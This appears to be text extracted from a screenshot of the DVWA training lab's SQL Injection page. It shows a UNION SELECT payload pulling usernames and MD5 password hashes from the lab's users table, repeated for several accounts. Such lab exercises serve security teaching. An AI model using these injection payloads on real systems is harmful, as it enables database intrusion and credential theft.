 Vulnerability: SQL Injection
User ID: 16 UNION SELECT user,password FROM dvwa.user Submit
ID: 6 UNION SELECT user,password FROM dvwa.users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 6 UNION SELECT user,password FROM dvwa.users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 6 UNION SELECT user,password FROM dvwa.users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 6 UNION SELECT user,password FROM dvwa.users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 6 UNION SELECT user,password FROM dvwa.users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99